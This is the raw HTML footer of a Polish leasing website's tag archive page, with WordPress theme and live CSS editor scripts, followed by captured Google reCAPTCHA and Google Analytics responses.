leasingowego</span><span class="td-cat-no">5</span></a></li><li><a href="https://www.azleasing.pl/k/porady-leasingowe"><span class="td-cat-name">Porady leasingowe</span><span class="td-cat-no">4</span></a></li><li><a href="https://www.azleasing.pl/k/video"><span class="td-cat-name">Video</span><span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2314"><a href="https://www.azleasing.pl/polityka-prywatnosci">Polityka prywatności</a></li>
<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2313"><a href="https://www.azleasing.pl/kontakt">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; azLeasing.pl <br/> <div style="display: inline;padding-right: 10px;">Website made with ❤️ by <a href="https://www.azleasing.pl/agencja-seo"><img src="https://www.azleasing.pl/wp-content/uploads/2024/09/range.png" alt="tworzenie strony WWW" style="position: relative;top: 8px;width: auto;height: 22px;"></a></div>                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697c996dad887
    -->

    <link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.azleasing.pl/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.azleasing.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.11.0" id="wpb_composer_front_js-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.azleasing.pl/wp-content/themes/azleasing/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.azleasing.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697c996dad9d1"></textarea>
						<div id="td_live_css_uid_1_697c996dad9d1" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697c996dad9d1');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697c996dad9d1");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PPf-APiQ5gok6102zK2qYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769773426216');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1255060922&t=pageview&_s=1&dl=https%3A%2F%2Fwww.azleasing.pl%2Ftemat%2Fleasing-dla-lekarzy&ul=en-us%40posix&dt=Archiwa%3A%20leasing%20dla%20lekarzy%20-%20azLeasing.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1247221477&gjid=275713826&cid=1841741063.1769773425&tid=UA-23298197-9&_gid=2051181959.1769773425&_r=1&_slc=1&z=215346895
body_size: -450
content:
2,cG-KSLBJD7Y7W